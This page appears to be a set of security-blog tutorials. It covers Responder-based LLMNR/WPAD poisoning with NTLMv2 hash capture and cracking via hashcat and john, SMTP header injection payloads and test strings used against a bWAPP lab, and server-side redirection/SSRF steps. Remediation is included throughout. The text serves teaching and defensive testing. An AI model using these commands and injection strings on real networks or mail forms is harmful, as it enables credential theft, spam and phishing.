
In the browser we may get

When the user enters the credentials they are captured.

6. This one is to force the authentication on wpad.dat
-F, –ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file retrieval. This may cause a login prompt. Default: False
- responder -I eth0 -w -b -v -F
7. This is a good query to attack
- responder -I eth0 -w -b -v -F -f

Once, you capture a hash you can proceed to crack it using your favorite cracking tools., Make sure most of the settings are on to capture on different protocols.
Cracking NTLM hashes captured by responder
1. Having captured the broadcast message due to inexistent DNS name (servername lab-dc, user entered lab-dk) when trying to connect to the SMB share

Here we can find the following details
- The wrong domain the user attempted to access: lab-dk
- Hash type and version: NTLMv2
- Username and domain: LAB\nuzumaki
- The NTLM hash
2. Grab the hash and save it into a file

Note: make sure it is a single line with no additional spaces
Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)

2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
- hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

Note: as you can see Status: Cracked, and the password is displayed next to the hash, Password: Kyuubi123
Cracking using John
1. Identify the hash type using –list=format
- john –list=formats | awk -F”, ” ‘{for (i=1; i<=NF; i++) print $i}’ | grep -i ntlm

2. Run john against our hash file, set the hash type and the wordlist
- john –wordlist=/usr/share/wordlists/rockyou.txt –format=netntlmv2 hash.txt

Remediation
To mitigate this attack from potentially happening in your local network domain, it is best to disable LLMNR and NBT-NS.
Note that in the above attack scenarios, these protocols were only used when no DNS entries existed for the queries. Providing your DNS server resolves the names that need to be found in your network, the other protocols do not need running.
1. Disabling LLMNR:
- Open the Group Policy Editor in your version of Windows
- Navigate to Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client
- Under DNS Client, make sure that “Turn OFF Multicast Name Resolution” is set to Enabled

2. Disabling NBT-NS:
- Open your Network Connections and view the properties of your network adapter.
- Select Internet Protocol Version 4 (TCP/IPv4) and click on Properties.
- On the General tab click Advanced and navigate to the WINS tab, then select “Disable NetBIOS over TCP/IP.
- One option for disabling NBT-NS is to use DHCP scope options. If using Microsoft’s DHCP server, select the scope that you want to disable NBT-NS for. Right click “Scope Options” and click “Configure Options”
1. Go to the DHCP Snap-In
2. Go to “scope options” for the network you are changing
3. Right click and Configure Options
4. Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
5. In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
6. In the “Data Entry” frame, change the data entry to 0x2
7. Click “OK”. The new settings will take affect when the clients renew their addresses.

3. Monitor HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the “EnableMulticast” DWORD value. A value of “0” indicates LLMNR is disabled.
https://computerstepbystep.com/turn-off-multicast-name-resolution.html

5. Monitor for traffic for UDP 5355 and UDP 137 if LLMNR/NetBIOS.
Mitigations against WPAD
- Create DNS entry for WPAD that points to the internal proxy server so the attacker cannot manipulate the traffic.
- You can add an entry for “wpad” in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
- Disable “Autodetect Proxy Settings” in the browser or using Group Policy
by Vry4n_ | Apr 8, 2020 | Web Exploitation
Mail Command Injection is an attack technique used to exploit mail servers and webmail applications that construct IMAP/SMTP statements from user-supplied input that is not properly sanitized. an attack technique that injects attacker-controlled SMTP commands into the data transmitted from an application (typically a web application) to an SMTP server for spamming purposes.
http://projects.webappsec.org/w/page/13246948/Mail%20Command%20Injection
IMAP/SMTP structure
- Header: ending of the expected command;
- Body: injection of the new command(s);
- Footer: beginning of the expected command.
This behavior can be exploited to send copies of emails to third parties, attach viruses, deliver phishing attacks, and often alter the content of emails. It is typically exploited by spammers looking to leverage the vulnerable company’s reputation to add legitimacy to their emails.
Common uses of SMTP in websites
- Submit messages via the application, such as to report a problem to support personnel
- Provide feedback about the website.
- This facility is usually implemented by interfacing with a mail (or SMTP) server.
- Typically, user-supplied input is inserted into the SMTP.
How SMTP Works
To understand how SMTP works, you need to first understand the difference between the envelope and the email body.
- The envelope is the initial part of the communication and it is part of the actual SMTP protocol.
The following commands are part of the envelope
- MAIL FROM: This command sets the envelope sender. (focus on this)
- RCPT TO: This command sets the envelope recipient. It can be used multiple times if you want the message to reach many people at once.
- DATA: This command begins the email payload.
The payload contains email headers and the message body separated by a single empty line. (\n on most UNIX and Linux systems, \r\n on Windows systems)
The email headers are not part of the SMTP protocol. They are interpreted by the mail client (the web application & some email handling libraries in programming languages.)
> MAIL FROM:<mail@vk9sec.com>
< 250 OK
> RCPT TO: <john@vk9sec.com>
< 250 OK
> RCPT TO:<lucy@vk9sec.com>
< 250 OK
> DATA
< 354 Send message content; end with <CRLF>.<CRLF>
> Content-Type: text/html
> Date: Wed, 25 D 2020 00:00:01
> From: Bryan <vry4n@vk9sec.com>
> Subject: Are you on vacation?
> To: everyone <everyone@vk9sec.com >
>
> Hello!
> I didn’t see you online!
> —
> Bryan
> .
< 250 OK
The above email would be received by john@vk9sec.com and lucy@vk9sec.com. However, they would see that it was sent by Bryan <vry4n@vk9sec.com> (not mail@vk9sec.com) and they would see that the recipient is everyone <everyone@vk9sec.com>
“<CRLF>.<CRLF>” used to terminate data
“<CRLF>” used to separate the RCPT TO values
Normal value:
Injected:
- Rcpt to:vry4n@vk9sec.com>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
the traditional attack vectors like the following
rcpt to: vryan@vk9sec.com[CRLF]Cc: johnnny@vk9sec.com
ASCII Character Set and Hexadecimal Values
https://www.cisco.com/c/en/us/td/docs/ios/12_4/cfg_fund/command/reference/cfnapph.html
| 46 |
2E |
. |
. |
. |
| 10 |
0A |
LF |
Line feed |
Ctrl-J |
| 13 |
0D |
CR |
Carriage return (Equivalent to the Enter or Return key) |
Ctrl-M |
| 32 |
20 |
SP |
Space |
Space |
%0d%0a = [CRLF]
Example
From=daf@vk9sec.com&Subject=Site+feedback%0d%0aSometext%0d%0a%2e%0d%0aMAIL+FROM:+mail@vk9sec.com%0d%0aRCPT+TO:+john@vk9sec.com%0d%0aDATA%0d%0aFrom:+mail@vk9sec.com%0d%0aTo:+john@vk9sec.com%0d%0aSubject:+Cheap+books%0d%0aHi There%0d%0a%2e%0d%0a&Message=hello
That will translate as
- MAIL From=daf@vk9sec.com
- Subject=Site feedback
- Sometext
- .
- MAIL FROM: mail@vk9sec.com
- RCPT TO: john@vk9sec.com
- DATA
- From: mail@vk9sec.com
- To: john@vk9sec.com
- Subject: Cheap books
- Hi There
- .
- Hello
- .
SMTP commands
| HELO |
Specify your domain name so that the mail server knows who you are. |
E.g. HELO example.com |
| MAIL |
Specify the sender email. |
E.g. MAIL FROM: <example@example.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
E.g. RCPT TO: <example2@example.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the |
following five letter sequence: “\r\n.\r\n.” |
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
Header injection
E-mail Header Injection can be considered as the e-mail equivalent of HTTP Header Injection. this vulnerability exists in the implementation of the built-in mail functionality in popular languages such as
PHP = mail()
[SP] = Space
[LF] = Line feed
[CR] = equivalent to “enter” new line
rcpt to=([CRLF][SP]RCPT TO:vry4n@vk9sec.com[CRLF][SP]DATA \[LF]Subject: spam10\[LF][CRLF][SP]Hello,this is a spam mail…\[LF].[CRLF][SP]QUIT[CRLF][SP]) john@vk9sec.com
Will show as
- RCPT TO:<(
- [SP]RCPT TO:vry4n@vk9sec.com
- [SP]DATA\
- Subject: spam10\
- [SP]Hello, this is a spam mail…\
- [SP]QUIT
- [SP]) john@vk9sec.com>
The former command with a leading space is confirmed to be interpreted normally, and the latter command followed by backslash
Java = JavaMail API
- rcpt to= “>[CRLF]RCPT TO:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]”@vk9sec.com
Will show as
- RCPT TO:<“>
- RCPT TO:vry4n@vk9sec.com
- DATA
- (message content)
- QUIT
- “@vk9sec.com>
Python = email.header
Ruby = Net::SMTP, Mail
- rcpt to:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
Since E-mail Header Injection is caused due to improper or nonexistent sanitization of user input.
The format of e-mail messages is defined by the Simple Mail Transfer Protocol (SMTP). Each e-mail message is represented by a series of headers separated by newlines, followed by the body content (separated from the headers by two newlines).
Header components
- From
- To
- Date
- Subject
- CC
- BCC, etc
With the proper injection string, E-mail Header Injection vulnerabilities can be exploited by an attacker to inject additional headers, modify existing headers, or alter the contents of the e-mail.
Result of compromise
- An attacker can perform e-mail spoofing
- Running phishing campaigns that are sent from the actual mail server
- Spam Networks
- Information Extraction
- Denial of Service
Finding SMTP Injections flaws
1. You should submit each of the following test strings as each parameter in turn, inserting your own e-mail address at the relevant position
- <youremail>%0aCc:<youremail>
- <youremail>%0d%0aCc:<youremail>
- <youremail>%0aBcc:<youremail>
- <youremail>%0d%0aBcc:<youremail>
- %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+<youremail>%0aRCPT+TO:+<youremail>%0aDATA%0aFrom:+<youremail>%0aTo:+<youremail>%0aSubject:+test%0afoo%0a%2e%0a
- %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+<youremail>%0d%0aRCPT+TO:+<youremail>%0d%0aDATA%0d%0aFrom:+<youremail>%0d%0aTo:+<youremail>%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a
2. Note any error messages the application returns. If these appear to relate to any problem in the e-mail function, investigate whether you need to fine-tune your input to exploit a vulnerability
3. The application’s responses may not indicate in any way whether a vulnerability exists or was successfully exploited. You should monitor the e-mail address you specified to see if any mail is received
4. Review closely the HTML form that generates the relevant request. This may contain clues about the server-side software being used. It may also contain a hidden or disabled field that specifies the e-mail’s To address, which you can modify directly.
Exploitation
1. Locate the email form

2. Here, users can specify a “From” address and the contents of the message. The application passes this input to the PHP mail() command, which constructs the e-mail and performs the necessary SMTP conversation with its configured mail server.

3. Utilize the application normally, to test functionality

- To: bwapp@mailinator.com
- From: vry4n@vk9security.com
- Subject: Hello There
5. Capture the request with a web proxy, in this case BurpSuite, This is a benign request

This will cause the following
- MAIL FROM: vry4n@vk9security.com
- RCPT TO: bwapp@mailinator.com
- DATA
- From: vry4n@vk9security.com
- To: bwapp@mailinator.com
- Subject:
- Hello There
- .
6. Now capture a new request and inject a BCC, CC line using new line character “%0a” or “\n”
- name=Vry4n+Unknown&email=vry4n%40vk9security.com%0d%0a bcc:bwapp%40mailinator.com&remarks=Hello+There&form=submit
- name=Vry4n+Unknown%0d%0abcc:bwapp%40mailinator.com&email=vry4n%40vk9security.com&remarks=Hello+There&form=submit
This will make the mailing server to forward the request also to the injected address
Remediation: SMTP header injection
Validate that user input conforms to a whitelist of safe characters before placing it into email headers. In particular, input containing newlines and carriage returns should be rejected. Alternatively, consider switching to an email library that automatically prevents such attacks.
- E-mail addresses should be checked against a suitable regular expression (which should, of course, reject any newline characters
- The message subject should not contain any newline characters, and it may be limited to a suitable length
- If the contents of a message are being used directly in an SMTP conversation, lines containing just a single dot should be disallowed
by Vry4n_ | Apr 7, 2020 | Web Exploitation
Server-side redirection vulnerabilities arise when an application takes user controllable input and incorporates it into a URL that it retrieves using a backend HTTP request.
Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.
https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html
Example

If no validation of the URL is specified in the “textfile” parameter, an attacker can specify an arbitrary hostname in place of textfiles.com.
The application retrieves the specified resource, allowing the attacker to use the application as a proxy to potentially sensitive back-end services.

The application response is google page

This vulnerability allows an attacker
- An attacker may be able to use the proxy to attack third-party systems on the Internet. The malicious traffic appears to the target to originate from the server on which the vulnerable application is running.
- An attacker may be able to use the proxy to connect to arbitrary hosts on the organization’s internal network, thereby reaching targets that cannot be accessed directly from the Internet.
- An attacker may be able to use the proxy to connect back to other services running on the application server itself, circumventing firewall restrictions and potentially exploiting trust relationships to bypass authentication.
- The proxy functionality could be used to deliver attacks such as cross-site scripting by causing the application to include attacker-controlled content within its responses
Steps to exploit this vulnerability
1. Identify any request parameters that appear to contain hostnames, IP addresses, or full URLs.
2. For each parameter, modify its value to specify an alternative resource, similar to the one being requested, and see if that resource appears in the server’s response
3. Try specifying a URL targeting a server on the Internet that you control, and monitor that server for incoming connections from the application you are testing.
